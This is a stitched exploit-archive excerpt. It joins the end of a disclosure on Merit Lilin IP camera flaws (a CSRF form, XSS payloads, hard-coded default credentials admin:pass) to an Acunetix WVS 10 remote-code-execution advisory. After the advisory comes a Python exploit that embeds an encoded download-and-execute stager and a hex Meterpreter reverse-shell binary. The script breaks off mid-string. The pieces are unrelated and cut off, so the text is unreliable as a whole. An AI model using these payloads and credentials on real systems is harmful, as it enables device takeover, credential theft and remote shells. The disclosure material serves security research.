<!-- Orwelllabs - Merit Lilin IP Camera - CSRF PoC -->
<body>
<form action="
http://xxx.xxx.xxx.xxx/apply.cgi?action=sip_apply&next_page=sip.asp&voip_flag=1&sip_domain_server=lilintw.ddnsipcam.com&sipreg_username=admin&sipreg_password=pass&sipreg_expires=0&sip_port=5060&audiortp_port=7078&videortp_port=9078
">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
2. Multiple Cross-site Scripting/HTML Injection
====================-==========================
Merit Lilin IP Cameras are prone to multiple cross-site scripting
vulnerabilities.
Technical Details and PoCs:
---------------------------
[SAMBA] Advance >> System >> SAMBA Service
------------------------------------------
%- Script: apply.cgi
%- affected parameters:
(+) action
(+) SambaRecordState
(+) SAMBA_OSD
(+) SAMBARecordOption2
(+) SAMBARecordFormat
(+) SAMBAPreRecordTime
(+) SAMBAServer
(+) SAMBAServerPort
(+) SAMBAServerAccount
(+) SAMBAServerPassword
(+) SAMBAServerDirectory
%- [ *** XSS *** ] Payload(1) used:
123%3Cimg%20src=%22x%20%22%20onerror=prompt%28%22Lilin_Password:%22%29%20/%3E
%- URL: http://xxx.xxx.xxx.xxx/apply.cgi?action=[ *** XSS ***
]&SambaRecordState=[ *** XSS *** ]&SAMBA_OSD=[ *** XSS ***
]&SAMBARecordOption2=[ *** XSS *** ]&SAMBARecordFormat=[ *** XSS ***
]&SAMBAPreRecordTime=[ *** XSS *** ]&SAMBAServer=[ *** XSS ***
]&SAMBAServerPort=[ *** XSS *** ]&SAMBAServerAccount=[ *** XSS ***
]&SAMBAServerPassword=[ *** XSS *** ]&SAMBAServerDirectory=[ *** XSS *** ]
[General] -> Basic >> System >> General
---------------------------------------
- Affected script: apply.cgi
- affected parameters:
(+) action
(+) next_page
(+) SAMBAServerDirectory
%- [ *** XSS *** ] Payload(2) used:
%22%3E%3Cscript%3Ealert%281%29%3C/script%3E
%- URL http://xxx.xxx.xxx.xxx/apply.cgi?action=[ *** XSS *** ]&next_page=[
*** XSS ***
]&CAM_NAME=LR6122&ACTIVEX_OSD_NAME=LR6122&CAM_OSD=0&TIMER_OSD=0&ACTIVEX_OSD_ENABLE=0&ACTIVEX_MODE=0
[HTTP POST Service] -> Advance >> Event >> HTTP POST Service
------------------------------------------------------------
- Affected script: apply.cgi
- affected parameters:
(+) AM_HTTP_JPEG
(+) next_page*-*
(+) HTTPPostPort*-*
%- [ *** XSS *** ] Payload used:
123%3Cimg%20src=%22x%20%22%20onerror=prompt%28%22Lilin_Password:%22%29%20/%3E
*-* Payload(2)
%- URL:
http://xxx.xxx.xxx.xxx/apply.cgi?action=httppost_apply&next_page=httppost.asp&HTTPServer=192.168.0.2&HTTPPostPort=56082&HTTPAccount=LILIN&HTTPPassword=control4&AM_HTTP_JPEG=[
*** XSS *** ]
3. Hard-coded credentials
=========================
This application stores hard-coded credentials in html code.
Technical Details and PoCs:
---------------------------
(+) GET -> http://xxx.xxx.xxx.xxx/new/index.htm
HTML Source code:
<script>
var g_ScreenMode = GetCookie('ScreenMode');
if(g_ScreenMode==null || g_ScreenMode=='' || g_ScreenMode==' ')
{
g_ScreenMode = 1;
SetCookie('ScreenMode', 1);
}
var g_AD_OSD_FLAG = GV('0','0');
//Profileno,Width,Height,Type,ScreenSwitch,Resolution,Cmd
var g_CtrlInfo = new Ctrl_ProfileInfo('',0,0,'',g_ScreenMode,'','');
var g_AD_RATE = Number('0');
var g_video_port = Number('0');
var g_spook_port = Number('554');
var g_httpd_auth_account = 'admin'; <<<<<---- user
var g_httpd_auth_passwd = 'pass'; <<<<<---- pass
var g_encode_mode = Number('0');
var g_profile00_fps_dwell = 1000/Number('15');
var g_profile01_fps_dwell = 1000/Number('5');
var g_profile02_fps_dwell = 1000/Number('25');
var g_profile03_fps_dwell = 1000/Number('0');
var g_ACTIVEX_OSD_ENABLE = Number('0');
var g_title_name = 'LR6122';
var g_CAM_OSD = Number('0');
var g_TIMER_OSD = Number('0');
[... Snip ...]
(+) GET -> http://xxx.xxx.xxx.xxx/new/no_sd_file.htm
HTML source code:
[... Snip ...]
//http://192.168.3.162/sdlist?dirlist=0
//http://192.168.3.225/sdlist?filelist=2012081001
//var g_AllDir =
"2012080901,2012080902,2012080903,2012080904,2012080905,2012080906:2012081001,2012081002:2012081101,2012081111";
//var g_AllFiles =
"20120809010124.avi,20120809010234.avi,20120809010334.avi,20120809010434.avi,20120809010534.avi,20120809010643.avi";
var g_httpd_auth_account = GV('admin','admin'); <<<<<---- here
var g_httpd_auth_passwd = GV('pass','pass'); <<<<<---- here
[... Snip ...]
4. Cleartext sensitive data
===========================
Everything is trasmite over HTTP, including credentials,
like this, when an administrador "submmit" the Samba configuration form
(cleartext everywhere).
Technical Details and PoCs:
---------------------------
GET
/apply.cgi?action=sambarec_apply&SambaRecordState=0&SAMBA_OSD=0&SAMBARecordOption2=0&SAMBARecordFormat=0&SAMBAPreRecordTime=5&SAMBAServer=192.168.0.100&SAMBAServerPort=5000&SAMBAServerAccount=admin&SAMBAServerPassword=pass&SAMBAServerDirectory=/Public
HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46cGFzcw==
Connection: keep-alive
5. Weak Default Credentials/Known credentials
=============================================
The vast maiority of these devices remain with default credential
admin:pass (cameras)/admin:1111 (NVR) and costumers are not obligated to
change it during initial setup. The best
6. Account Lockout
==================
There is no control to prevent brute force attacks and to lockout an
account after X failed login attempts.
I1.Impact
---------
Insecure web interfaces can result in data loss or corruption, lack of
accountability, or denial of access and can lead to complete device
takeover.
7. Poorly Protected Credentials
===============================
An attacker in the same network is able to capture and decode the
credentials as they aren't trasmited over HTTPs and are protected using
just Base64 encoding.
Technical Details and PoCs:
---------------------------
> GET Request of) Authentication Process
GET /new/setup.htm HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: O|orwell/labs,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xxx.xxx.xxx.xxx/new/setup.htm
Cookie: lang=0; ScreenMode=O-Orw3lll@bs; profileno=0; uimode=1
Connection: keep-alive
Authorization: Basic YWRtaW46cGFzcw==
Affected products
=================
L series with firmware 1.4.36/1.2.02, OS Version: Linux 2.6.38/Linux 2.6.32.
LB1022X
LR7224X
LR7228X
LR7424X
LR7428X
LR7722X
LR7022
LR7922
LR6122X
LR6022X
LR2322X
LR2122
LR312
LR832
LR2522
LD6122X
LD2322X
LD2122
LD2222
*Once this is related with a old bad design its probably that a large range
of products are affected by reported issues.
Timeline
++++++++
2016-03-23: First attemp to contact Vendor
2016-04-22: Request #13617 "Lilin Products Vulnerabilities" created
2016-04-23: Attemp to contact vendor
2016-04-25: Vendor response (ask for details)
2016-04-27: According to the Vendor these issues are already know and will
be remediated in the future.
2016-04-28: Full disclosure
About Orwelllabs
++++++++++++++++
Orwelllabs is an independent security research lab interested in IoT, what
means embedded devices and all its components like web applications, network,
mobile applications and all surface areas prone to attack. Orwelllabs aims
to study, learn and produce some intelligence around this vast and
confusing big picture called smart cities. We have special appreciation for
devices designed to provide security to these highly technological cities,
also known as Iost (Internet of Things Security).
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQENBFcJl8wBCAC/J8rAQdOoC82gik6LVbH674HnxAAQ6rBdELkyR2S2g1zMIAFt
xNN//A3bUWwFtlrfgiJkiOC86FimPus5O/c4iZc8klm07hxWuzoLPzBPM50+uGKH
xZwwLa5PLuuR1T0O+OFqd9sdltz6djaYrFsdq6DZHVrp31P7LqHHRVwN8vzqWmSf
55hDGNTrjbnmfuAgQDrjA6FA2i6AWSTXEuDd5NjCN8jCorCczDeLXTY5HuJDb2GY
U9H5kjbgX/n3/UvQpUOEQ5JgW1QoqidP8ZwsMcK5pCtr9Ocm+MWEN2tuRcQq3y5I
SRuBk/FPhVVnx5ZrLveClCgefYdqqHi9owUTABEBAAG0IU9yd2VsbExhYnMgPG9y
d2VsbGxhYnNAZ21haWwuY29tPokBOQQTAQgAIwUCVwmXzAIbAwcLCQgHAwIBBhUI
AgkKCwQWAgMBAh4BAheAAAoJELs081R5pszAhGoIALxa6tCCUoQeksHfR5ixEHhA
Zrx+i3ZopI2ZqQyxKwbnqXP87lagjSaZUk4/NkB/rWMe5ed4bHLROf0PAOYAQstE
f5Nx2tjK7uKOw+SrnnFP08MGBQqJDu8rFmfjBsX2nIo2BgowfFC5XfDl+41cMy9n
pVVK9qHDp9aBSd3gMc90nalSQTI/QwZ6ywvg+5/mG2iidSsePlfg5d+BzQoc6SpW
LUTJY0RBS0Gsg88XihT58wnX3KhucxVx9RnhainuhH23tPdfPkuEDQqEM/hTVlmN
95rV1waD4+86IWG3Zvx79kbBnctD/e9KGvaeB47mvNPJ3L3r1/tT3AQE+Vv1q965
AQ0EVwmXzAEIAKgsUvquy3q8gZ6/t6J+VR7ed8QxZ7z7LauHvqajpipFV83PnVWf
ulaAIazUyy1XWn80bVnQ227fOJj5VqscfnHqBvXnYNjGLCNMRix5kjD/gJ/0pm0U
gqcrowSUFSJNTGk5b7Axdpz4ZyZFzXc33R4Wvkg/SAvLleU40S2wayCX+QpwxlMm
tnBExzgetRyNN5XENATfr87CSuAaS/CGfpV5reSoX1uOkALaQjjM2ADkuUWDp6KK
6L90h8vFLUCs+++ITWU9TA1FZxqTl6n/OnyC0ufUmvI4hIuQV3nxwFnBj1Q/sxHc
TbVSFcGqz2U8W9ka3sFuTQrkPIycfoOAbg0AEQEAAYkBHwQYAQgACQUCVwmXzAIb
DAAKCRC7NPNUeabMwLE8B/91F99flUVEpHdvy632H6lt2WTrtPl4ELUy04jsKC30
MDnsfEjXDYMk1GCqmXwJnztwEnTP17YO8N7/EY4xTgpQxUwjlpah++51JfXO58Sf
Os5lBcar8e82m1u7NaCN2EKGNEaNC1EbgUw78ylHU3B0Bb/frKQCEd60/Bkv0h4q
FoPujMQr0anKWJCz5NILOShdeOWXIjBWxikhXFOUgsUBYgJjCh2b9SqwQ2UXjFsU
I0gn7SsgP0uDV7spWv/ef90JYPpAQ4/tEK6ew8yYTJ/omudsGLt4vl565ArKcGwB
C0O2PBppCrHnjzck1xxVdHZFyIgWiiAmRyV83CiOfg37
=IZYl
-----END PGP PUBLIC KEY BLOCK-----
'''
Acunetix WVS 10 - Remote command execution (SYSTEM privilege)
- Author: Daniele Linguaglossa
Overview
=========
Acunetix WVS 10 [1] is an enterprise web vulnerability scanner developer by Acunetix Inc.
Two major flaws exists in the last version of Acunetix, these bug allow a remote attacker,
to execute command in the context of application with SYSTEM privilege.
Details
==========
A first flaw exists in the way Acunetix render some html elements inside gui, in fact it
uses jscript.dll without any concert about unsafe ActiveX object such as WScript.shell.
If acunetix trigger a vulnerability during a scan session it saves a local html with the
content of html page, so is possibile to trigger a fake vulnerability and insert a js
which trigger the remote command execution.
The second flaw it's about the Acunetix scheduler [2], the scheduler just allow to scan
websites programmatically without any user interaction, is possible to schedule scan
via the web interface on 127.0.0.1:8183 .
like any scan Acunetix, will perform some tests on the targeted Host before real scan,
these test are executed upon some script into folder
C:\ProgramData\Acunetix WVS 10\Data\Scripts
icacls show a bad privileges in this folder, so any user (even guest) will be able to
replace these custom checks with own ones (Remember first flaw with jscript.dll) :D
C:\ProgramData\Acunetix WVS 10\Data>icacls Scripts
Scripts Everyone:(OI)(CI)(M)
Everyone:(I)(OI)(CI)(M)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(WD,AD,WEA,WA) <---- UNSAFE [3]
Elaborazione completata per 1 file. Elaborazione non riuscita per 0 file
C:\ProgramData\Acunetix WVS 10\Data>
With this two flaws in mind i wrote a small exploit which is able to obtain RCE via
a meterpreter shell, anyway there are some requirement:
1) Target must have VBS script interpreter
2) Target must have the scheduler service
3) Target must be Windows
Exploit
==========
https://github.com/dzonerzy/acunetix_0day
https://www.youtube.com/watch?v=gWcRlam59Fs (video proof)
Solution
==========
Jscript should be used with limited ActiveX, and permission on C:\ProgramData\Acunetix WVS 10\Data
must be fixed!
Footnotes
_________
[1] http://www.acunetix.com/
[2] http://www.acunetix.com/support/docs/wvs/scheduling-scans/
[3] https://support.microsoft.com/it-it/kb/919240
'''
#!/usr/bin/env python
# -*- coding: utf-8 -*-
"""
Acunetix 0day SYSTEM Remote Command Execution by Daniele Linguaglossa
This PoC exploit 2 vulnerability in Acunetix core , the first one is a RCE (Remote Command Exec) and the second one is
a LPE (Local Privilege Escalation).
All credits for this exploit goes to Daniele Linguaglossa
"""
from BaseHTTPServer import BaseHTTPRequestHandler, HTTPServer
from random import randint
from threading import Thread
from time import sleep
import binascii
import sys
import base64
import os
server = None
def gen_random_name(size):
alphabet = "abcdefghilmnopqrstuvzABCDEFGHILMNOPQRSTUVZ0123456789"
name = ""
for i in range(0, size):
name += alphabet[randint(0, len(alphabet) - 1)]
return name + ".vbs"
def ip2b(ip):
return "".join(binascii.hexlify(chr(int(t))) for t in ip.split("."))
def postexploitation():
print "[*] Sleeping 1 minutes to elevate privileges...ZzZz"
sleep(70) # 2 minutes
global server
print "[!] Stopping server !"
server.shutdown()
print "[!] Exploit successful wait for session!"
# param URL,FILENAME
PAYLOAD_DOWNLOAD_EXEC = "dHNraWxsIHd2cw0KJGE9JycnDQogU2V0IGZzbyA9IENyZWF0ZU9iamVjdCgiU2NyaXB0aW5nLkZpbGVTeXN0ZW1PYmpl" \
"Y3QiKQ0KIFNldCB3c2hTaGVsbCA9IENyZWF0ZU9iamVjdCggIldTY3JpcHQuU2hlbGwiICkNCiBTZXQgT3V0cCA9IFdz" \
"Y3JpcHQuU3Rkb3V0DQogU2V0IEZpbGUgPSBXU2NyaXB0LkNyZWF0ZU9iamVjdCgiTWljcm9zb2Z0LlhNTEhUVFAiKQ0K" \
"IEZpbGUuT3BlbiAiR0VUIiwgImh0dHA6Ly8lcy9zdGFnZTIiLCBGYWxzZQ0KIE15RmlsZSA9IHdzaFNoZWxsLkV4cGFu" \
"ZEVudmlyb25tZW50U3RyaW5ncyggIiVzIiApKyJcJXMiDQogRmlsZS5TZW5kDQogU2V0IEJTID0gQ3JlYXRlT2JqZWN0" \
"KCJBRE9EQi5TdHJlYW0iKQ0KIEJTLnR5cGUgPSAxDQogQlMub3Blbg0KIEJTLldyaXRlIEZpbGUuUmVzcG9uc2VCb2R5" \
"DQogQlMuU2F2ZVRvRmlsZSBNeUZpbGUsIDINCiB3c2hTaGVsbC5ydW4gIndzY3JpcHQgIitNeUZpbGUNCiBmc28uRGVs" \
"ZXRlRmlsZShXc2NyaXB0LlNjcmlwdEZ1bGxOYW1lKQ0KICcnJw0KICRwdGggPSAoZ2V0LWl0ZW0gZW52OlRFTVApLlZh" \
"bHVlKyJcc3RhZ2VyLnZicyI7DQogZWNobyAkYSA+ICRwdGgNCiB3c2NyaXB0ICRwdGg="
# param connect back IP
PAYLOAD_METERPETRER = "4d5a90000300000004000000ffff0000b80000000000000040000000000000000000000000000000000000000000000" \
"0000000000000000000000000800000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6" \
"e6f742062652072756e20696e20444f53206d6f64652e0d0d0a2400000000000000504500004c010300e4fb66ef000" \
"0000000000000e0000f030b01023800020000000e000000000000001000000010000000200000000040000010000000" \
"020000040000000100000004000000000000000040000000020000463a0000020000000000200000100000000010000" \
"0100000000000001000000000000000000000000030000064000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002e7" \
"465787400000028000000001000000002000000020000000000000000000000000000200030602e64617461000000" \
"900a000000200000000c000000040000000000000000000000000000200030e02e6964617461000064000000003000" \
"000002000000100000000000000000000000000000400030c000000000000000000000000000000000b800204000ff" \
"e090ff253830400090900000000000000000ffffffff00000000ffffffff0000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000009090909090909090909090" \
"90909090909090909090909090909090909033c0680810400064ff30648920fce8820000006089e531c0648b50308b" \
"520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b59" \
"2001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581" \
"c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89" \
"001000029c454506829806b00ffd56a0568%s680200115c89e6505050504050405068ea0fdfe0ffd5976a105657689" \
"9a57461ffd585c0740aff4e0875ece8610000006a006a0456576802d9c85fffd583f8007e368b366a4068001000005" \
"66a006858a453e5ffd593536a005653576802d9c85fffd583f8007d225868004000006a0050680b2f0f30ffd557687" \
"56e4d61ffd55e5eff0c24e971ffffff01c329c675c7c3bbf0b5a2566a0053ffd5190f4da8a063058eceb8f7b69074c" \
"4e814a3cae54e8172c60ead9604f2e86b0522895f543ebf148fad021d6146ace15f4ae3dbf55185e896fcaede21b0f" \
"db55831cbcfb72949f584986c13ebc8dd35971d7cee480354c83bf909ab61c53b4412733e4cd8dc788890915d41c0b" \
"2e06b529fe28c90a777a1a2ff95dc2a6bd697544d0462c01750e7f053c3ee2e1277d13515df7d3dc5ee57419630faf" \
"f6c066e12a8ef76cb84891bb64b347b905ceaea1850bc52542cb5a967d538e70d8e7c5335132befb4f87450a5ecdf2" \
"7ec89b1ed56e6beb044a950a8022ab5d46d5ba6f37655d35296ade2911292b5179f53d148dffee01672f90f1d82c22" \
"b5e253c2637ed99e71e796953a070483bb13cab540c00873b6f5788a1a6e58663cf9cf2ff46b92cbcdad9215a101fb" \
"54c71d2112151a19faec99fe5256fced9417f9673ddbb87439860eccedf31e528837cda1251b974f2808bdfc70cafa" \
"e32fb6335cdda22e19e64fde514b779dc932bb8249f8d8f260fd457b719980bb069a1ed560e2c74d85182c3aacd499" \
"df5dab0e0a0cee9e1da02cff7b89aac3f99de68badc83c9acf3c7518cf1578a58c131e1f3f36d393a7da0979f48115" \
"9d687cd9e3d5bc9fe3d34b9c7aa362be497402f21045d1aa7b871e773facc169649d8f64c0ac91d2feb85063169af8" \
"87973643f41f9b5c38b01cb2eb327e17d1d0f7f5e8693022c729f69b83723df61b9617f533cf919740edbb92ca86f9" \
"f1db8cdf696531559d41193f2356414df49a8e22790a7cb174079b5273c485e252296d690796649048410e29fc8a4d" \
"3d3384a98beb5bca12574510183cbaa49f1eee2e7712df55312a40c18e636efe4e7066034e50060e3dcfc5354dc9d9" \
"4b570a97d0b47eadc715effc165f9660797fc3ed75d5940262419d75ea5670a029774fa83b5818a7d46a9764de62be" \
"e019444d30589d5d778499aaa0b3d10e7897d26fc5e446eb358c7067df52636d8a2ba7340f40e0c263522bb494500d" \
"c73585ee9208e29ac7cdf591316712f1624116dc48ebe2c9fa5743e1e4519f82b8be65db56c09e6ef563286050decd" \
"f9b327481b045b2073ea4e52ba5c6bb066c2f02709effd1db019cba7b8b682f16749d12ca8c89230edbbecfd59bf51" \
"11ea1e6c9ed24ec62bcc37bff84195329a97a41354be5f297dd0edc868edbd35c528f79b9debf6a132b0ee1c140151" \
"a90f0c6145149b01e6f55b7e6cc24f015a0f98627fee12834bcf368458827c4c824b1968aa4df58188c5909a95df1f" \
"288c88326ee731d240159bba27397cc8b0fe4995ac6445a9033279af56f156d22416b8915f5b64a1acca60e4c1c6b8" \
"f33af7431ed674bd62b6b26613cad5f9c9d395c95ee9acc56aacd0f4ea4e198fb6e061d012c91ffa99ecdc1510099f" \
"8a4d4fc45273e6687be92c729b719692bb5e197083c4f4b77a1df988cd81141686743fe0e1ace050dec96c0fd8d75e" \
"7182ea3cfc0f13c5cf804a8264c67166495837b6da837bb7e382527f63db2f94c75af6c855162aeb3b8a2c362819b9" \
"b1d586db76faa0c06346149d2c88379cf186e36056669d4e7cc433cb8205dd0d058c2f6ae74111eeaa6a5883b14e74" \
"482d130a665e53b6e89020d600be481779ee7b97631b897608d6933c65fcfc4f630dabe2d0dbad0af7c614d81b679d" \
"619ce6a7eefbf94664a40e4772f540dc1964a979f4c25e125844c2a7075f6a6f5fae46dada35d3e83f82d03f87b11e" \
"cfb4bf6636d727cf99dae040b8dd3c7abcdb98eabb7e71b56348ce6a3c635299efebc81690288bbab0f6cad2ebfd2a" \
"a3d7aa74724b97be8ff3f360017970203ed71039a06799828f0455620fe432ef1dbb79cb87478c6d67e177fa72cbc0" \
"c1422a65197e33ee6a4b314992beb18cbaa3bcd00f43cc2749ed61c8d8cb38f512bee5bdb4d4574c0c56b91da064bd" \
"5c358dab92d2431b3c90938b4d0ec9661c2e9c98942585466ff7f0a7a5b5b56d825673b46966750cedce33eb0de118" \
"c5c4211b1bfc6d297d5d48205ac40a8f47b78988807fa9d312465c1c080b158c01267965e443de442716d3fe8ac029" \
"7640ef6d5632eaa784cf2b2b7a884d0589c93d69f8f8d7c6dc2b75a0825c0c5e892268cf3af3843004dc68dd05d367" \
"6ac0b218d9adc3ecca734fe7fa61de3272584ed349fffa669175cd8a873b72b7dce3cb4a8e8afa8ddbba2039219220" \
"6e9dc808a2ac3f2b6909e71321437b8979f26b9a8bda1fde661229544cb34ebc3ce7a4e0c05d340ba65457c67c3d61" \
"5d249af5d333ab3894045480fa8bb3b6c75a41ed9dd00ec8367c68cd41b2b03caa30fc527a00d94b3c25620813ac9d" \
"522e6e86cfee45a4f711171ec17f167abc0c4abb6c80de587bb790a1f83b9428d8380832a8216a6b8ea47cac624a24" \
"ca171c95ebb6d81bd7676eff464d56436d32b66bb3d190e44e66beb412bd7d5d8978d7e0e93bb0e9f08944a6c45b4a" \
"b5e493e0dd1491352d8078b0a3bae30bc2c145bc4e5f9dfd9b457d5dd8ff9c635031b02e7f3b8927b09460b983883a" \
"dbb42bdff6f8c017b5096ce7d5a72ab620504be21555aa86871ee9e4887657b8e72d8813b429428596839d00c3e44f" \
"fe5297ce95fc340278d1d805370c54f64615db34797f523f0a4cd2523d10d1a1b62146051db23668bc482d802b66bf" \
"962f511ec6af7204cbb8d474204bf5c9e52ce0cfbd6298cf96f619a5d64827ba3284b25135965a9062f3cd7eb93745" \
"390e9cc983c9a54ec731699bbda53958382cbb2e2ecd3247b18e5c3d64755c0d1e112e8375b5795afdfee8b69879c8" \
"6597f79b6df2624dbe59557e8d13918c2d28c91c3a4f49a8682b62648259d118ffa02b2218efa031b45fd54c0b8d14" \
"23d494b0a5da8e97ec345e17f9db32e9bec5cbcc36357b4ba8e7b8ccddc192d360d99a1e805dedc0ecadca15a0334f" \
"680b0a9e91e12698ba69d27d86b2394c3d91682194ba312e8aef801a9ebc8722af9e8bd1180c0eed3137bfe109b06c" \
"a442777eae4e1a145302152777da0a0a1decef0e0c73f2709cdb61360961eb1fc47cec9a893b9a8b2ec9f5a7fcce3e" \
"178b459a54d9c5e40c6aada77896a7ee9054324019fe61e954c60dfd7bc895011c951e09fc195e779b71fc33833cdb" \
"a5fe76ceb9a7b6ba5a39ed2e80c5d91b15cef0e1f5cb956b90e6db947fa45a4ae0e668b72a056dd29ea81c8b3aa126" \
"b35d40c6dfa042cbd19c42b7ef44e6ef7b35952dbc796097530a04a71a3c116e99bf4a4ae8199685cc7e1e9f03a1ce" \
"a8eb6d579e1e2ae0800000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"00000002c3000000000000000000000543000003830000000000000000000000000000000000000000000000000000" \
"040300000000000000000000040300000000000009c004578697450726f63657373000000003000004b45524e454c3" \
"3322e646c6c00000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" \
"17aa9f565fccd8ce423701840cda9828320ce06749de816ae27196bce0849d1b494f89ffd49"
# param CMD => PAYLOAD_DOWNLOAD_EXEC
EXPLOIT_STAGE_1 = "PGh0bWw+PGhlYWQ+PC9oZWFkPjxib2R5PjxzY3JpcHQ+d2luZG93LmFsZXJ0ID0genl4O3dpbmRvdy5wcm9tcHQgPSB6eXg7d" \
"2luZG93LmNvbmZpcm0gPSB6eXg7d2luZG93LmNhbGxlZCA9IDA7ZnVuY3Rpb24genl4KCl7d2luZG93LmNhbGxlZCA9IDE7dm" \
"FyIHh5ej0iJXMiO2V2YWwoZnVuY3Rpb24ocCxhLGMsayxlLGQpe2U9ZnVuY3Rpb24oYyl7cmV0dXJuIGMudG9TdHJpbmcoMzY" \
"pfTtpZighJycucmVwbGFjZSgvXi8sU3RyaW5nKSl7d2hpbGUoYy0tKXtkW2MudG9TdHJpbmcoYSldPWtbY118fGMudG9TdHJp" \
"bmcoYSl9az1bZnVuY3Rpb24oZSl7cmV0dXJuIGRbZV19XTtlPWZ1bmN0aW9uKCl7cmV0dXJuJ1xcdysnfTtjPTF9O3doaWxlK" \
"GMtLSl7aWYoa1tjXSl7cD1wLnJlcGxhY2UobmV3IFJlZ0V4cCgnXFxiJytlKGMpKydcXGInLCdnJyksa1tjXSl9fXJldHVybi" \
"BwfSgnNSAwPTYgNCgiMy4xIik7MC4yKFwnNyAvOCBkIC9lICIiICJjIiAtYiA5IC1hICJmIlwnKTsnLDE2LDE2LCdceDczXHg" \
"2OFx4NjVceDZjXHg2Y3xceDUzXHg2OFx4NjVceDZjXHg2Y3xceDcyXHg3NVx4NmV8XHg1N1x4NTNceDYzXHg3Mlx4NjlceDcw" \
"XHg3NHxceDQxXHg2M1x4NzRceDY5XHg3Nlx4NjVceDU4XHg0Zlx4NjJceDZhXHg2NVx4NjNceDc0fHZhcnxuZXd8XHg2M1x4N" \
"mRceDY0fEN8Tm9ybWFsfFx4NjVceDZlXHg2M1x4NmZceDY0XHg2NVx4NjRceDYzXHg2Zlx4NmRceDZkXHg2MVx4NmVceDY0fH" \
"dpbmRvd1x4NzNceDc0XHg3OVx4NmNceDY1fFx4NzBceDZmXHg3N1x4NjVceDcyXHg3M1x4NjhceDY1XHg2Y1x4NmN8XHg3M1x" \
"4NzRceDQxXHg1Mlx4NzR8QnwkJCcucmVwbGFjZSgiJCQiLHh5eikuc3BsaXQoJ3wnKSwwLHt9KSk7ZG9jdW1lbnQuYm9keS5p" \
"bm5lckhUTUw9JzQwNCBOb3QgZm91bmQnO308L3NjcmlwdD4lczxzY3JpcHQ+aWYgKHdpbmRvdy5jYWxsZWQgPT0gMCl7enl4K" \
"Ck7fTwvc2NyaXB0PjwvYm9keT48L2h0bWw+"
LOGIN_FORM = "PHN0eWxlPg0KYm9keXsNCiAgbWFyZ2luOiAwcHg7DQogIHBhZGRpbmc6IDBweDsNCiAgYmFja2dyb3VuZDogIzFhYmM5ZDsNCn0NCg" \
"0KaDF7DQogIGNvbG9yOiAjZmZmOw0KICB0ZXh0LWFsaWduOiBjZW50ZXI7DQogIGZvbnQtZmFtaWx5OiBBcmlhbDsNCiAgZm9udC13Z" \
"WlnaHQ6IG5vcm1hbDsNCiAgbWFyZ2luOiAyZW0gYXV0byAwcHg7DQp9DQoub3V0ZXItc2NyZWVuew0KICBiYWNrZ3JvdW5kOiAjMTMy" \
"MDJjOw0KICB3aWR0aDogOTAwcHg7DQogIGhlaWdodDogNTQwcHg7DQogIG1hcmdpbjogNTBweCBhdXRvOw0KICBib3JkZXItcmFkaXV" \
"zOiAyMHB4Ow0KICAtbW96LWJvcmRlci1yYWRpdXM6IDIwcHg7DQogIC13ZWJraXQtYm9yZGVyLXJhZGl1czogMjBweDsNCiAgcG9zaXR" \
